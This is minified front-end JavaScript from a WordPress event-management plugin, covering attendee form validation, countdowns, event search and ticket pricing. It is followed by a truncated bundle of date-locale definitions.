r={error_type:"no_error",message:"success"};switch("radio"!==t||"checkbox"!==t?0==a.length?n(this).addClass("attendee_error"):n(this).removeClass("attendee_error"):n(i).is(":checked")?"radio"==t?n(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==t&&n(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):n(this).addClass("attendee_error"),t){case"email":const t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==t.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":n(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,t.val(),r);"radio"===i?s=s.split("_radio_")[0]:"checkbox"===i&&(s=s.split("_checkbox_")[0]),n("."+s).html(""),void 0!==d&&"success"!==d.message?(n("."+s).html(d.message),n("#"+s).hasClass("attendee_error")||n("#"+s).addClass("attendee_error")):(n("#"+s).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||t.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var t=n(".attendee_error").length,a=n(e);0===t?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?n(a).prop("disabled",!0).addClass("attendee_submit_disable"):n(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(a.length>0&&n.each(a,(function(t,a){var i=this;let r=n(a).data("start-date");var s=new Date(r).getTime();let d=setInterval((function(){var t=(new Date).getTime(),r=s-t,l=Math.floor(r/864e5),o=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),_=Math.floor(r%6e4/1e3);n(a).find(".day-count").html(l),n(a).find(".hr-count").html(o),n(a).find(".min-count").html(c),n(a).find(".sec-count").html(_),r<0&&(clearInterval(d),n(i).html((0,e.__)("Expired","eventin")))}),1e3)})),n(".attr-nav-pills>li>a").first().trigger("click"),n(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),n(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),n(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+n(this).attr("data-id")+"']").addClass("tab-active"),n(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),n(this).parent().find(".etn-tab-a").addClass("etn-active")})),n(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),n(".attende_form").submit((function(){n(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),n(".attendee_update_submit").length>0&&s(r(!0),".attendee_update_submit"),n(".attendee_submit").length>0&&s(r(!1),".attendee_submit"),n(".etn_event_inline_form").length){function _(e,t){let a=n(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(t,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let s=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),o=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==s&&s.length||null!==l&&l.length||null!==o&&o.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:s,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:o,s:c},t=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),t++},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),n(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){t--,t<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===n(".etn-event-archive-wrap").length&&n(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{n(`[name="${e}"]`).length&&n(e).on("change",(function(t){_(this,e)}))})),n(".etn_event_inline_form").find('[name="s"]').length&&n(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){_(this,"s")}))}n(".etn-recurring-widget .etn-recurring-header").click((function(){n(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),n(this).parents(".recurring-content").hasClass("active")?n(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(n(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),n(".etn-recurring-widget .recurring-content.active").removeClass("active"),n(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),n(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),n(document).mouseup((function(e){var t=n(".etn-recurring-widget");t.is(e.target)||0!==t.has(e.target).length||t.removeClass("no-active")})),n(document).ready((function(){var e=n(".etn-recurring-widget").length;n(".etn-recurring-widget").slice(0,3).show(),e<=3&&n("#seeMore").fadeOut(),n("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),n(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==n(".etn-recurring-widget:hidden").length&&n("#seeMore").fadeOut()}))}));var d=n(".etn-single-event-ticket-wrap");d.length>0&&n.each(d,((t,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),s=r.find(".etn-single-ticket-item"),d=s.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),_(i,s,r))}s.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),_(t(this),s,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),s.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=s.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(d,a,t(this)),_(i,s,r)})),s.find(".etn_ticket_variation").on("keyup",(function(){_(i,s,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),s=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var o=[i,r,s];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),s=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),o=i.val();d<s&&(s=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,_=d;if(c.length>1&&(c=a,_=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>_)return c.val("").val(_),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=s&&(0!=r||0!=s)){var m=a.siblings(".ticket_"+n).data("qty_message");o>=r&&o<=s?l.html(""):(i.val()>s&&(i.val(s),l.html(m)),i.val()<r&&i.val(r))}}function _(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),s=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var o=0,c=0,_=n.length,m="etn-add-to-cart-block";for(let e=0;e<_;e++){var v=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*v,u=l.format(h).replace(/,/g,s).replace(/\./g,d);n.find("._sub_total_"+e).text(u),o+=h,c+=v}const f=l.format(o).replace(/,/g,s).replace(/\./g,d);a.find(".variation_total_price").html(f).val(f),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const p=e.find("#etn-st-client-fname"),g=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(p.length>0||g.length>0||b.length>0)&&(""===p.val()||""===g.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(o,(function(a,o){t(o).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,s,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==s.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(s.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(n,n(a))}));const l=n(".etn-ticket-single-variation-title"),o=n(".etn-attendee-form-wrap");n.each(l,((e,t)=>{n(t).click((()=>{const e=n(t).data("ticket_name");n(t).toggleClass("etn-attendee-ticket-collapsed"),n.each(o,((t,a)=>{n(a).data("ticket_name")==e&&n(a).slideToggle()}))}))}));const c=document.getElementById("etn_ticket_download_btn");c&&c?.addEventListener("click",t),n("#purchase_ticket_form").on("submit",(()=>{n(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}))}))})();

--- FILE ---
content_type: text/javascript
request_url: https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f
body_size: 175079
content:
(()=>{var e={2786:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},4130:function(e,t,n){!function(e){"use strict";var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,a,i,s){var o=t(r),d=n[e][t(r)];return 2===o&&(d=d[a?0:1]),d.replace(/%d/i,r)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(381))},6135:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(381))},6440:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,i,s){var o=n(t),d=r[e][n(t)];return 2===o&&(d=d[a?0:1]),d.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},7702:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},315:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},6040:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},7100:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},867:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,n,i,s){var o=r(t),d=a[e][r(t)];return 2===o&&(d=d[n?0:1]),d.replace(/%d/i,t)}},s=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:s,monthsShort:s,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},1083:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d 